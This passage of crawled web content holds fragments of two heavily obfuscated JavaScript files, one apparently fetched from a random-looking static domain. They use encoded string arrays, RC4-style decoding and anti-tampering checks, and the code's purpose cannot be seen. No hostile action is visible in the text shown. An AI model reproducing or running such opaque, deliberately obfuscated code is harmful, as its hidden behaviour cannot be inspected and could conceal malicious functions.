0x458,-0x43,-0xe4)+bI('oE2K',0x4e5,0x11a,0x14e,0x1c1)+bF('Bc!L',0x515,0x4b1,0x111,0x6d9)+bI('h]UZ',-0x278,0x27b,-0x6c,-0x186)+bB('slSv',-0x10a,-0x467,-0x231,0x21c)+bF('dzx(',-0x49b,-0x21f,0x202,-0x605)+bF('iom*',-0x47b,-0x17f,-0x7,0x170)+bB('UyeW',0x6d7,-0x73,0x3b9,0x775)+bB('XvyJ',0x377,0x221,0x34a,-0x82)+bF('b1du',0xc7,0x501,0x59d,0x847)+br(0xb28,'xAA7',0x541,0xa84,0x7e5)+br(0x6be,'We$)',0x84c,0x83f,0x683)+bJ(0x829,0x49d,'$G*t',0x75a,0x4a3)+bJ(0xc67,0x83a,'xAA7',0x74c,0xb49)+bB('rGAq',0x5c4,0x39,0x178,0x4e9)+bI('b#X3',0x1ee,0x243,0x3f9,0x5d8)+bJ(0x9df,0x622,'SQcF',0xa1c,0x7b9)+br(0x689,'lfbQ',0x5a3,0x735,0x48a)+br(0xde9,'XvyJ',0xa7f,0x8ff,0xa5e)+br(0xd78,'*5]w',0xe4d,0x8dd,0xa34)+bB('PQ$*',0x1db,0x633,0x4b6,0x177)+br(0x1ca,'rObE',0x777,0x88b,0x554)+bF('wLZT',0x248,-0x7b,-0x4c,-0x3d9)+bI('B1f#',0xa4,0x44e,0x4eb,0x161)+bJ(0x3ad,0x5de,'uTuK',0x132,0x4d4)+br(0x9d0,'b#X3',0x90a,0xd3e,0xb28)+br(0x7ad,'RaZu',0xf13,0xce3,0xb5a)+br(0x532,'oE2K',0xa2a,0x654,0x755)+bB('iom*',-0x29,0x148,0x87,-0x9f)+bB('slSv',0x2b1,-0xdc,0x29a,-0x110)+bI('V3C5',-0x422,-0x171,-0x243,-0x2fb)+bB('wLZT',0x98,-0x7b,0x399,0x1e0)+bJ(0xe7a,0xccf,'#c8I',0x7b1,0xa86)+bB('sfwT',0x581,0x45e,0x2b5,0xae)+bB('uTuK',0x200,-0x25,0x1e4,0x4b5)+bB('Ur%O',-0x1a6,0x25f,-0x1a,0x36f)+bI('l%Zc',-0x3a9,-0x6e,-0x7c,0x1aa)+bI('!p#I',-0x1ce,0x209,-0x88,-0x7f)+bB('&laW',0x41,0x297,0x40d,0x224)+br(0x875,'Q^tP',0xa34,0xafd,0xa0c)+bJ(0x88d,0xb85,'*5]w',0x38e,0x7c4)+bF('V3C5',-0x378,-0x7f,0x12e,0xc2)+bJ(0x73b,0x842,'oE2K',0xa5a,0x87b)+bB('o8fu',-0x2be,-0x2da,-0x20,0x2fa)+bF('SQcF',-0x573,-0x1c1,-0x27e,-0x163)+bI('4l&v',-0x17d,-0x1f,-0xe0,0x13d)+bI('GdbR',0x1b9,-0x284,-0xa7,-0x1f7)+bF('#5&z',0x6fa,0x3de,0x56c,0x388)+bB('4sa9',0x237,0x29c,0x8d,0x14b)+bJ(0xcd8,0xc9f,'DwV$',0x724,0x9b9)+bB('iSZV',0x669,0x18,0x353,0x489)+bI('7BqW',0x7b4,0x4c,0x418,0x7df)+br(0xaaf,'MS3(',0x8f0,0xbde,0x799)+bI('We$)',0x444,-0x290,0x15f,0x43b)+bB('#5&z',0x790,0x27,0x360,-0x7f)+bJ(0x9ad,0xf1e,'iSZV',0xe3d,0xc74)+bJ(0xa83,0x9e7,'$G*t',0xc58,0x924)+bB('Bc!L',0x418,0x335,-0x26,0x3f4)+br(0x4ce,'Zo$^',0x80e,0x493,0x7f4)+bJ(0x624,0xb82,'rObE',0xcdf,0xa1c)+bB('4l&v',-0x1cf,-0x259,0x3c,0x347)+bI('!p#I',0x5df,0x87e,0x4ff,0x8d3)+bI('#5&z',0x760,0xaf,0x3ef,0x824)+bF('Zo$^',0x921,0x61b,0x529,0x432)+bF('sfwT',0x623,0x512,0x4c9,0x94b)+bB('sfwT',-0x5d7,0x50,-0x24a,-0xa1)+bI('UyeW',-0x253,-0x10f,0x1d7,-0x129)+bF('RaZu',0x28d,0x378,0x6b4,0x11c)+bJ(0xcae,0xabf,'Ur%O',0x59e,0x91d)+bJ(0x6fb,0x336,'We$)',0x747,0x4a7)+bB('JEyH',-0xa3,0x75c,0x378,0x6ae)+bJ(0xace,0x62a,'&laW',0xc64,0x8de)+bF('sfwT',0x2a8,0x4f9,0x30a,0x386)+bF('dzx(',0x362,0x2ae,0x409,0x405)+bJ(0xb58,0x949,'o8fu',0xee7,0xb8e)+bF('h]UZ',0x41,-0x111,-0x2dc,0x110)+bB('dzx(',-0x13a,-0x406,-0x1ba,-0x2f4)+bB('7BqW',-0x189,-0x1dc,-0xd,-0x296)+br(0x884,'oE2K',0xb88,0x92b,0x88a)+br(0x79a,'h]UZ',0x887,0xbdf,0xb6e)+bI('SQcF',0x6c7,0x563,0x478,0x4eb)+bJ(0xd43,0x89e,'We$)',0xac2,0xa4f)+bB('4sa9',0x158,0x511,0x3c4,0x7cc)+br(0x815,'b1du',0xcc7,0xe1f,0xb45)+bF('uTuK',0x5,-0xdd,0x2ff,-0x1ab)+br(0x9d7,'&laW',0xe45,0x690,0x9f9)+bB('sSwd',-0x1af,-0x254,0x51,0x358)+bB('zZgI',0x5be,0x1d0,0x33e,0x6b0)+bJ(0xb98,0x8fe,'rGAq',0x86a,0x910)+br(0xb95,'xAA7',0x1038,0xfff,0xc2f)+bB('RaZu',-0x12a,-0x63,0x107,0x4fa)+bJ(0x312,0x670,'UyeW',0x640,0x6b5)+bI('4l&v',-0x4a9,-0x67f,-0x2ed,-0x7)+bJ(0x7b5,0xac5,'GdbR',0xea2,0xaf3)+bF('wz!B',0x370,0x37b,0x2ff,0x51)+bJ(0x78a,0x57e,'DwV$',0x856,0x8fa))+(bJ(0xc39,0x62e,'b1du',0xd73,0xa35)+br(0xe23,'#5&z',0x8e4,0xfa3,0xcfd)+bF('Ur%O',0x243,0x661,0x591,0x806)+bI('b1du',0x28c,0x98,0x374,-0x3c)+bI('MS3(',0x32a,0x44,0x138,0x2db)+bI('dEBv',-0x232,0x3cd,0x20b,0x31b)+bI('JEyH',-0xb9,-0x32b,-0x2ce,-0x426)+bJ(0xe17,0x6fb,'iom*',0xc66,0xa31)+bB('*5]w',0x1a2,0x707,0x3e8,-0x8)+bI('lfbQ',-0x301,0x6a,-0x1d,0x394)+br(0x63f,'We$)',0x5fc,0x55b,0x981)+bI('uTuK',-0x490,0x379,-0x5f,0x99)+bJ(0xd15,0xbec,'U7^X',0xbdd,0xab8)+br(0xf4d,'We$)',0xba5,0xc11,0xb4b)+br(0xc76,'53k!',0xe7e,0xbf8,0xa3b)+bB('uTuK',0x688,0x487,0x388,0x2df)+br(0x6f4,'l%Zc',0xa4a,0x8dd,0x932)+bF('&laW',0x3b2,0x1d4,-0xe2,0x1b9)+bF('uTuK',0x317,-0x11,0x216,0x254)+br(0x50b,'slSv',0x504,0x97e,0x950)+bI('#5&z',0x8d,-0x179,-0x32d,-0x376)+bB('h]UZ',-0x72,0x15a,0x223,0x508)+bF('Zo$^',0x262,0x651,0x9cb,0x540)+bB('&laW',0x4aa,0xcc,0x13d,0x11c)+bI('rObE',-0x2b3,-0x237,-0x12a,-0x398)+bJ(0x6cc,0x22a,'dzx(',0x367,0x61d)+bB('V3C5',-0x138,0x28d,0x2f,-0x324)+bB('JEyH',0x15e,0x68d,0x26b,0x59d)+bJ(0x65d,0x6b7,'Q^tP',0xad4,0xaaa)+bJ(0xaa3,0x71d,'DwV$',0x527,0x6eb)+br(0x532,'oE2K',0x80a,0x852,0x503)+bB('B1f#',-0x4f7,-0x3a2,-0x10c,0x195)+bB('JEyH',-0x347,-0x49a,-0x1cf,-0x484)+bI('!p#I',0x2cc,0x524,0x475,0x5a7)+bI('7BqW',-0xc,-0x45e,-0x20a,-0x192)+bF('sfwT',-0x2d9,0x7b,0x140,-0x350)+bI('RaZu',0x4a5,-0xd7,0x12f,-0x295)+bB('b#X3',-0x1f2,-0x397,-0x167,0x49)+br(0x952,'#c8I',0xd43,0x868,0xc67)+bF('4l&v',-0x3f3,-0x117,-0x251,0x2cd)+bI('o8fu',-0x2dc,-0x2b6,0x14d,-0x78)+bF('4l&v',0x484,0x2ba,0x395,0x60f)+bF('V3C5',0x828,0x58b,0x2c6,0x2aa)+bJ(0x814,0x831,'Bc!L',0x99c,0x8ec)+bF('dzx(',0x2c,-0x1d9,-0x4d7,-0x39)+br(0xda1,'XvyJ',0xd73,0x9d5,0xc93)+bB('dzx(',0xf2,0x491,0x15b,0x12b)+bI('@&%1',-0x2e,0x7a5,0x368,0x1b2)+bB('#5&z',0x19e,-0x6b,0x2a1,0x1b3)+bB('4l&v',0x12e,-0x261,-0x18e,-0x222)+bI('iSZV',0x28c,0x311,0x480,0x681)+bB('DwV$',0x3f3,0x6e9,0x400,0x7b6)+bI('b1du',0x351,0x1c2,0x497,0x166)+br(0x762,'#5&z',0x39b,0x501,0x6d1)+bF('We$)',-0x1ee,0x124,0x8f,0x37a)+bJ(0xb29,0x591,'Q^tP',0xa02,0x90b)+br(0x544,'&Zdk',0x7c5,0x838,0x7b4)+bB('l%Zc',-0x211,-0x27f,0x1b,0x466)+bJ(0x334,0x90e,'MS3(',0x600,0x654)+br(0x79c,'Zo$^',0x841,0xb82,0x779)+bB('rGAq',0xe2,-0x56,-0x15d,0xca)+bB('*5]w',-0xb2,-0x1fd,0x20e,0x595)+bI('b1du',0x6db,0x602,0x372,0x41b)+bB('SQcF',0x2c7,0x387,0x4e8,0x13a)+bJ(0x4f2,0x3fa,'53k!',0x580,0x7b7)+bB('rGAq',0x315,0x552,0x38d,0x709)+bB('SQcF',-0x222,-0x114,-0x8d,0x145)+bB('h]UZ',0x360,0x432,0x57f,0x315)+bB('iSZV',0x63e,0x327,0x542,0x7f4)+bJ(0xadd,0x992,'SQcF',0x4b9,0x79f)+bF('iSZV',0x477,0x59d,0x843,0x622)+bF('wLZT',0x1f6,-0x182,-0x192,0xcd)+bF('U7^X',-0x4c,-0xae,-0x331,0x29d)+br(0xa77,'l%Zc',0xc35,0x89d,0xaf5)+br(0xaef,'PQ$*',0xc46,0xbc8,0xcba)+bB('U7^X',0x43e,0x2cd,0x1c4,-0xe1)+bJ(0x79c,0x65a,'wLZT',0x681,0x47e)+br(0xe10,'We$)',0x93a,0xc81,0xc21)+bI('JEyH',-0x225,-0x3cb,0x64,0x1ce)+bI('UyeW',0x2e9,0x15b,0x521,0x52a)+bI('MS3(',-0x13a,0x179,0xbb,-0x6c)+bI('#5&z',-0x144,-0x1de,-0x45,-0x52)+br(0x905,'sSwd',0xcb8,0x7a0,0xb51)+bI('oE2K',-0x80,0x5a,0x130,0x573)+br(0xd25,'U7^X',0xc98,0x883,0x901)+bJ(0xce1,0xace,'4l&v',0x512,0x8a8)+br(0x4c6,'$G*t',0x6d8,0x746,0x5fb)+bJ(0x691,0x3a6,'sSwd',0xa13,0x5ee)+bJ(0xad6,0xd7b,'$G*t',0xe48,0xcca)+bI('o8fu',-0x7d,0x45a,0x96,-0x157)+bB('dzx(',0x4fb,0x56a,0x410,0x51d)+bB('MS3(',0x32e,0x3d1,0x1bf,-0x251)+bF('Ur%O',0x439,0x55d,0x2ab,0x480)+bJ(0x689,0x393,'dEBv',0x616,0x6fb)+bI('4sa9',-0x43f,0x15a,-0x23a,-0x43e)+bJ(0x831,0x85a,'iom*',0x898,0x762)+bI('53k!',-0x13b,0x9b,-0x1e2,-0x30a)+bI('iSZV',0x66d,0x148,0x430,0x4a8)+bF('h]UZ',-0x362,0xad,-0x30,0x1e3)+br(0xc5b,'UyeW',0x9ea,0xe40,0xcf3)+bI('zZgI',0x517,0x625,0x2dd,0x165)+bF('$G*t',0x57c,0x1cc,0x1ba,0x31b)+bF('DwV$',0x7a8,0x5ce,0x25d,0x97d)+bJ(0xa0b,0x43f,'#c8I',0x5d2,0x802)+bB('&Zdk',-0x43,-0x324,-0xbe,-0xc3)+bJ(0x9b1,0xbac,'@&%1',0xef4,0xbe0)+bJ(0x69c,0x41f,'$G*t',0x3a2,0x59d)+bF('#5&z',0x2ec,0x9e,0xfe,0x17c)+bB('Zo$^',-0x441,0x40e,-0x36,-0x35d)+bI('rObE',0x927,0x17a,0x53b,0x795)+br(0xb49,'Bc!L',0xcf1,0x82c,0x95f)+bB('#c8I',0xa6,0xe9,-0x16,0x10a)+bJ(0x308,0x39b,'@&%1',0x24d,0x611)+br(0x689,'4l&v',0xd24,0xb0e,0xaaf)+bJ(0x6b1,0x4b1,'b#X3',0x617,0x632)+bI('zZgI',0x311,0x4ba,0x365,0x15b)+bI('Ur%O',-0x46d,0x3b,-0x1d6,-0x18)+bI('53k!',-0xfe,-0x246,-0x242,-0x65d)+bB('Ur%O',-0x1d6,-0x14f,0x41,-0x107)+bI('h]UZ',0xcf,-0x8b,0x26a,0x41b)+bF('zZgI',0x337,-0x6a,-0x22e,0x316)+bI('b#X3',-0x92,0x49e,0xed,0x469)+bJ(0x8fc,0x306,'&Zdk',0x382,0x720)+br(0xb9,'SQcF',0x50b,0x6da,0x485)+br(0xa23,'JEyH',0x583,0x5a1,0x8b4)+br(0x634,'RaZu',0xb96,0x5a3,0x88c)+bB('dEBv',-0x326,0x1a9,0xf2,0x445)+bJ(0x720,0x9fa,'Bc!L',0x6a2,0x79e)+bI('B1f#',-0x93,-0x6a,0x2e,-0x33)+bI('Q^tP',-0xc9,-0x8f,-0xcf,0x1ef)+bJ(0x804,0xe09,'iSZV',0xc68,0x9df)+bJ(0x947,0x30f,'rObE',0x44a,0x54b)+bB('!p#I',0x65c,0x67a,0x497,0x8f)+bJ(0x528,0x56e,'&Zdk',0x475,0x86f)+bF('#5&z',0x662,0x312,0x493,0x1db)+bB('dzx(',-0x159,0x5b,0x36,-0x39e)+bJ(0x7ba,0x37,'@&%1',0x35e,0x444)+bF('GdbR',-0x31c,-0x15d,-0x35c,0xe7)+br(0x8b5,'U7^X',0x413,0xb17,0x6f0)+bB('We$)',0x32b,0x1b3,0x48a,0x7b7)+bJ(0x733,0x7ba,'l%Zc',0x357,0x6db)+bJ(0x6c6,0x74d,'JEyH',0x693,0x9f3)+bJ(0x472,0x98f,'rGAq',0x773,0x6c9)+br(0x9ec,'o8fu',0x940,0xccb,0x98b)+bJ(0xe97,0xf2d,'GdbR',0x9a6,0xb2d)+br(0x4fe,'b1du',0x7c3,0xd5b,0x917)+bJ(0x542,0x6ef,'rGAq',0x22c,0x662)+bB('7BqW',-0x1c4,-0x26c,0x4,0x237)+bF('wLZT',0x87,0x4c1,0x3f0,0x8d)+bF('wLZT',0x12a,0x1df,0x482,0x3f9)+bJ(0x7aa,0x73b,'GdbR',0xbb2,0x945)+bB('#5&z',0xb3,0x205,0x151,0x3e0)+bB('l%Zc',-0x380,-0x3c8,-0x20a,-0x4c2)+bI('*5]w',0x562,0x687,0x2f9,-0x154)+bI('MS3(',-0x138,-0xc3,-0x13d,-0x16b)+bF('dEBv',0x11b,0x401,0x68e,0x27f)+bJ(0x57f,0x4a0,'wz!B',0x300,0x6ee)+bI('UyeW',0x28b,0x617,0x3c1,0x7a1)+bB('SQcF',0x2b2,-0x502,-0xe9,0x146)+bJ(0xbd8,0xb61,'l%Zc',0x595,0x85f)+bF('!p#I',-0x13,-0x55,-0x2dc,0xcb)+bI('MS3(',-0x492,-0x51a,-0x2e5,-0x15b)+bB('zZgI',0x5fa,0x310,0x552,0x851)+br(0x88a,'Bc!L',0x348,0xa19,0x63c)+bF('h]UZ',0x441,0x658,0x404,0x62d)+bF('$G*t',0x3c9,0x4f5,0x6e3,0x409)+bI('XvyJ',-0x5cb,-0x544,-0x342,-0x707)+bF('#c8I',-0x83,-0x5d,0x150,-0x7a)+bI('Q^tP',-0x2ac,0x351,0xef,-0x337)+bI('UyeW',0xe7,0x255,0x47,0x1fb)+bJ(0x849,0xc2f,'xAA7',0xdec,0xc7f)+bI('GdbR',-0x15a,-0x51b,-0x204,-0x123)+bB('wLZT',0x2bf,0x322,0x1c8,0x230)+bB('$G*t',0x8d3,0x16e,0x568,0x3aa)+bJ(0xb78,0x9d0,'&laW',0x662,0x79b)+bF('7BqW',-0x262,0x12f,-0x1bc,0x517)+bJ(0xac9,0x60a,'XvyJ',0xb7d,0x855)+bF('4l&v',0x2be,-0xe6,0x206,-0x56)+bI('4l&v',0x776,0x687,0x416,0x11b)+bI('#5&z',0x5b,0x7a,0x91,0x116)+bJ(0x809,0x554,'MS3(',0x8dd,0x4d1)+bJ(0x995,0xb7c,'sfwT',0xd0c,0xa72)+br(0x497,'sfwT',0x8ce,0x6b8,0x665)+br(0x7e7,'U7^X',0xaf0,0xb90,0x7e6)+bI('4sa9',0x475,-0x1ee,0x4b,-0x303)+bB('uTuK',0xa0a,0x293,0x643,0x378)+bB('53k!',0x847,0x8fc,0x525,0x527)+bF('lfbQ',0x16d,-0x1f,-0x238,-0xdf)+bI('#c8I',-0x208,0x2f8,0xec,-0x7b)+br(0x81a,'wLZT',0xc66,0xe38,0xaab)+br(0x9b1,'Bc!L',0xf69,0xa6b,0xc3a)+bF('uTuK',-0x2cb,-0xd6,0xfe,-0xc5)+bJ(0x1ee,0x3c5,'dzx(',0x7ee,0x5ca)+bI('slSv',-0x514,-0x178,-0x2a7,-0x115)+bF('o8fu',0x527,0x1f2,0x47a,-0x234)+bB('B1f#',-0xa,0x58a,0x236,0x26a)+bJ(0x8ac,0x605,'GdbR',0x6b8,0x46d)+bF('rObE',-0x14e,0x126,-0x4e,-0x284)+bF('iSZV',-0x550,-0x220,-0x2bf,-0x19a)+br(0xbec,'zZgI',0xabf,0xb04,0xabe))+(bF('SQcF',0x3a,0x190,-0x280,0x304)+bJ(0x9ba,0x5da,'!p#I',0x5e0,0x8b5)+bF('b#X3',-0x1a1,-0x1f1,-0x329,-0xf4)+bF('We$)',0x35b,0x103,0x4c4,0x23e)+bI('o8fu',0x23d,0x489,0xff,0x11e)+br(0xa15,'7BqW',0xac8,0xcc6,0x9f6)+bF('RaZu',-0x2a8,-0x48,0x242,0x3fa)+bI('Bc!L',0x479,0x7dd,0x493,0x54)+bF('We$)',0x43c,0x266,0x460,0x5a6)+bI('!p#I',0x26f,0x44a,0x3ca,0x67b)+bI('iom*',-0x11d,0x182,-0x221,-0x21)+bI('4l&v',-0x1e3,0x273,0x107,0x43c)+bF('!p#I',0x3cd,0x343,0x476,0x226)+bF('4sa9',0x80e,0x586,0x898,0x962)+bJ(0x5ce,0x424,'4sa9',0x7ce,0x795)+bB('l%Zc',0x225,0x26f,0x3b7,0x620)),'dVMqd':function(E,p,g){return E(p,g);},'MfVnU':bB('sfwT',-0x39c,0xfc,0x8f,0x118)+'a'};function bI(B,J,E,p,g){return b7(B-0x1f,J-0x117,p- -0x782,B,g-0x1d2);}function bJ(B,J,E,p,g){return b9(E,g-0x4ed,E-0x1e0,p-0x16d,g-0xb1);}function bB(B,J,E,p,g){return bb(B-0x1a6,p- -0x377,E-0x157,p-0xe6,B);}function bF(B,J,E,p,g){return b7(B-0x155,J-0xe,E- -0x663,B,g-0x1b);}return{'setters':[null,null],'execute':function(){function bg(B,J,E,p,g){return br(B-0xdd,E,E-0x5d,p-0x4d,J- -0x6b9);}function bx(B,J,E,p,g){return bI(g,J-0x33,E-0xb8,p-0x7aa,g-0x197);}function ba(B,J,E,p,g){return bF(J,J-0x1e6,p-0x1f7,p-0x1a0,g-0x1b5);}function bE(B,J,E,p,g){return bF(B,J-0x1c9,p-0x636,p-0x13c,g-0x10b);}function bp(B,J,E,p,g){return br(B-0x106,B,E-0x14b,p-0x95,p- -0x736);}if(J[bE('sSwd',0xba5,0xc68,0xbe5,0xd66)](J[bE('DwV$',0x5ec,0x41f,0x4c4,0x2a9)],J[bE('&laW',0x92f,0x8c6,0x7c1,0xa88)])){var g=x?function(){function bK(B,J,E,p,g){return bE(g,J-0x19,E-0x3,B- -0x553,g-0x179);}if(g){var z=h[bK(0x579,0x4be,0x2db,0x336,'7BqW')](A,arguments);return d=null,z;}}:function(){};return u=![],g;}else{var E={};E[bE('GdbR',0x2b7,0x3c8,0x431,0x6b5)]=J[bg(0x434,0x62e,'7BqW',0x47e,0x8d9)],E[bp('V3C5',0x620,0x29f,0x30d,0x36e)]=J[ba(0xf4,'RaZu',0x6c7,0x516,0x831)],E[ba(0x8b,'#c8I',0x524,0x31a,0x7c)+'on']=J[bg(-0x1c2,0x16c,'zZgI',-0x7b,0xd0)],E[ba(0x559,'@&%1',0x39d,0x522,0x7dc)+'s']=void(-0x9c7*-0x1+0x91*0x17+0x3cd*-0x6),E[bp('wz!B',0x361,0x2a6,0x27f,-0x28)]=J[bp('RaZu',-0x77,-0x511,-0x200,-0x3af)],E[bp('4l&v',-0x16,0x191,0x303,0x3a3)+bE('sSwd',0x59e,0x780,0x441,0x14)+'es']={},E[bp('4l&v',-0x16,0x191,0x303,0x3a3)+bE('sSwd',0x59e,0x780,0x441,0x14)+'es'][ba(0x549,'SQcF',0x876,0x75d,0x9ee)+bx(0x592,0x99c,0x42f,0x648,'We$)')]=J[bE('sSwd',0x866,0xc7e,0x8f5,0x6c6)],E[bp('4l&v',-0x16,0x191,0x303,0x3a3)+bE('sSwd',0x59e,0x780,0x441,0x14)+'es'][ba(0x809,'&laW',0x590,0x841,0x587)+bx(0x679,0x837,0x90e,0x8a3,'wLZT')]=J[ba(0x2c8,'h]UZ',0x812,0x6e6,0x9a2)];var p=E;p[bp('Bc!L',-0x1ce,-0x133,0x79,-0x104)+'s']=J[ba(0xeb,'oE2K',-0x246,0xa2,0x400)],J[bp('l%Zc',0xda,0xa6,0x2a8,0x25a)](B,J[bE('We$)',0xac6,0x9c7,0xc65,0xa33)],p);}}};});
}();


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://static.eajzzxhro.com/shared/a346494745/index.js?sign=1768900511-UxlZxZsYBZAUO0neJebhf7Inls2pmZv7iJipIXXEJyhEdXh2m0Zhjh02qGCA0h-0-c7b6c30fd0b583cee0eabf0b7b34ea92
body_size: 23843
content:
!function(){'use strict';
(function(stringArrayFunction,u){var A=stringArrayFunction();function L(u,A,y,r,Y){return Q(Y-0x181,A);}function T(u,A,y,r,Y){return Q(y- -0x37c,A);}function e(u,A,y,r,Y){return Q(Y-0x133,y);}function d(u,A,y,r,Y){return Q(u-0x349,r);}function h(u,A,y,r,Y){return Q(A-0xc3,Y);}while(!![]){try{var expression=-parseInt(e(0x16d,0x184,'r[e6',0x32d,0x284))/(0x1*0x161e+-0x1add+0x40*0x13)+parseInt(e(0x3c2,0x36c,'twI&',0x40a,0x233))/(0x44b*-0x3+-0x65e+0x1341)*(parseInt(e(0x503,0x553,'SL]j',0x4d8,0x482))/(-0x2*-0xa93+0x950+-0x1e73))+-parseInt(T(-0x13a,'YjF]',-0x6a,-0x1a3,-0x79))/(-0x9f6+0xf3b+-0x541)+-parseInt(L(0x427,'mFds',0x392,0xfa,0x292))/(-0x1*-0x2159+0x29*0x41+-0x2bbd*0x1)*(-parseInt(e(0x2df,0x158,'^kQm',0x4be,0x327))/(-0x121b+0x6*0x2d3+0x12f*0x1))+parseInt(e(0x46b,0x576,'y$s3',0x303,0x42e))/(-0x16a7+-0x371+-0x1a1f*-0x1)*(-parseInt(h(0x192,0x283,0x358,0x135,'jjvE'))/(-0x53a+0x10bf+-0xb7d*0x1))+-parseInt(e(0x1ff,0x406,'eI@u',0x287,0x293))/(0x5a9+-0x4*0x82f+0x6c7*0x4)*(parseInt(h(0x27,0x15c,0x1cb,0x17d,'%ixm'))/(0x251f+0x5*0x2c1+-0x17*0x236))+-parseInt(T(-0x207,'YjF]',-0x2a8,-0x164,-0x417))/(0x24cf+-0x2645+0xb*0x23)*(-parseInt(e(0x3ec,0x280,'8&Q@',0x3dc,0x266))/(-0x2546+0x12ee+0xd6*0x16));if(expression===u)break;else A['push'](A['shift']());}catch(y){A['push'](A['shift']());}}}(v,-0xc0b3*0x3+0x4799*-0x1c+-0x1*-0x108ebd));function m3(u,A,y,r,Y){return Q(u- -0x119,A);}function Q(m,H){var u=v();return Q=function(A,y){A=A-(0x7d3+-0x111*0x7+-0x2*-0x12);var r=u[A];if(Q['dwSHsc']===undefined){var Y=function(U){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',F='',s=D+Y;for(var z=-0x1*-0x259+-0x1*-0xb74+-0x1*0xdcd,V,R,S=-0x127d*-0x1+0x9aa+-0x1c27;R=U['charAt'](S++);~R&&(V=z%(0x207e+0x26b+-0x22e5)?V*(-0xae7*0x3+0xe*-0x19c+0x377d)+R:R,z++%(0x227d+0x3*0x1fd+-0x2870))?D+=s['charCodeAt'](S+(-0x232+0x26*0x5d+0xb92*-0x1))-(-0x2*-0x12df+-0x1cb6+0x8fe*-0x1)!==-0x1f22+-0xd29+0x1d*0x187?String['fromCharCode'](0x1*-0x2671+-0x4*-0x9ad+0xbc&V>>(-(-0x77b+0x1ec8+0x43*-0x59)*z&0x1fc*-0x3+0x2365+-0x1d6b)):z:-0x1*-0x19b5+0x12a*0x17+-0x1*0x347b){R=a['indexOf'](R);}for(var i=0xed1*0x2+-0x1*-0x1c8a+-0x3a2c,l=D['length'];i<l;i++){F+='%'+('00'+D['charCodeAt'](i)['toString'](-0xf9*0x26+-0x137*-0x18+0x7de))['slice'](-(0x53f*0x5+0x1885*0x1+-0x32be));}return decodeURIComponent(F);};var E=function(U,a){var D=[],F=0x5f3+0x1*-0x1c87+0x121*0x14,z,V='';U=Y(U);var R;for(R=0x236+0x2649+-0x1*0x287f;R<-0xc1b*-0x3+0x2522+-0x4873;R++){D[R]=R;}for(R=-0x2319+-0xb*-0x2b9+0x526;R<-0x19d1+0x2238+-0x767;R++){F=(F+D[R]+a['charCodeAt'](R%a['length']))%(0x166f+-0x22e5+0xd76),z=D[R],D[R]=D[F],D[F]=z;}R=-0x26a+0x1179+-0x1*0xf0f,F=0x2614+0x3a0+-0x29b4;for(var S=0x2346+0x10c3+-0xb*0x4bb;S<U['length'];S++){R=(R+(-0x714+0x164+-0x1f*-0x2f))%(0x2104*-0x1+-0x65*-0x43+0x795),F=(F+D[R])%(0x31*-0x78+0x19a3+-0x1ab),z=D[R],D[R]=D[F],D[F]=z,V+=String['fromCharCode'](U['charCodeAt'](S)^D[(D[R]+D[F])%(-0x46a+-0x24bc+0x2a26)]);}return V;};Q['IiGduj']=E,m=arguments,Q['dwSHsc']=!![];}var b=u[-0x1*-0x1bf4+-0x2538+0x944],O=A+b,t=m[O];if(!t){if(Q['wzWrqS']===undefined){var U=function(a){this['GZPdse']=a,this['zUcGMb']=[0x1968+-0x1302+-0x1*0x665,0x221*-0x4+-0x1f0d+0x2791,-0x2121+0xa16*-0x1+0x1*0x2b37],this['fBUrfS']=function(){return'newState';},this['MppAKJ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['wxoggt']='[\x27|\x22].+[\x27|\x22];?\x20*}';};U['prototype']['tXfbuc']=function(){var a=new RegExp(this['MppAKJ']+this['wxoggt']),D=a['test'](this['fBUrfS']['toString']())?--this['zUcGMb'][-0x1f22+-0x165c+-0x4dd*-0xb]:--this['zUcGMb'][-0x117f+-0x1f0+0x136f];return this['VBmbMV'](D);},U['prototype']['VBmbMV']=function(a){if(!Boolean(~a))return a;return this['TveZLE'](this['GZPdse']);},U['prototype']['TveZLE']=function(a){for(var D=0x61f*0x2+0x61*0x54+-0x1*0x2c12,F=this['zUcGMb']['length'];D<F;D++){this['zUcGMb']['push'](Math['round'](Math['random']())),F=this['zUcGMb']['length'];}return a(this['zUcGMb'][0x244a+0x9c8+0x1*-0x2e12]);},new U(Q)['tXfbuc'](),Q['wzWrqS']=!![];}r=Q['IiGduj'](r,y),m[O]=r;}else r=t;return r;},Q(m,H);}var H=(function(){var A={};A[I(0x260,0x321,0x2f5,'%ixm',0x2f7)]=function(Y,b){return Y!==b;};function c(u,A,y,r,Y){return Q(A- -0x303,u);}A[x(0x430,'F&W6',0x46b,0x4ec,0x5f4)]=I(0x246,0x2ba,0x3ec,'gAZ1',0x1dd),A[c('mFds',0x44,-0x8a,-0xa1,0xc2)]=c('8&Q@',0xa0,0x190,-0x68,0x179);function I(u,A,y,r,Y){return Q(u-0x159,r);}A[x(0x5fb,'O(Hy',0x564,0x48e,0x411)]=function(Y,b){return Y===b;},A[I(0x469,0x4ba,0x5e6,'u1HY',0x3f1)]=I(0x589,0x467,0x6c9,'r[e6',0x534),A[p(-0x218,0x0,'6Ju#',-0xa0,-0x63)]=g(0x676,0x80b,0x4e5,'Nm)E',0x7a6),A[p(-0x63,-0x2aa,'b7Td',-0x13e,-0x38)]=I(0x291,0x17f,0x388,'eI@u',0x232)+p(-0x14a,-0x99,'rYMY',-0x40,0x19)+'+$',A[g(0x4ab,0x432,0x5df,'mFds',0x4e1)]=I(0x37f,0x3d8,0x2fb,'Nm)E',0x427);function g(u,A,y,r,Y){return Q(u-0x278,r);}A[p(-0x14e,-0x197,'&t$R',0x7,0xa1)]=p(-0x256,-0x271,'F&W6',-0x11a,-0xe7);var y=A;function p(u,A,y,r,Y){return Q(r- -0x2b7,y);}var r=!![];function x(u,A,y,r,Y){return Q(r-0x357,A);}return function(Y,b){var O={};O[C(0x25,0x152,-0x5b,-0x191,'eM[z')]=y[o(0x243,0x282,0xed,0xe6,'R]9@')];var t=O;function C(u,A,y,r,Y){return c(Y,u- -0x30,y-0xe4,r-0x16d,Y-0x1ec);}function o(u,A,y,r,Y){return p(u-0x13c,A-0xe4,Y,A-0x38e,Y-0x1c6);}function N(u,A,y,r,Y){return x(u-0x4f,r,y-0x1aa,u- -0x214,Y-0x81);}function j(u,A,y,r,Y){return p(u-0x79,A-0x1f1,r,y-0x2db,Y-0x16e);}function 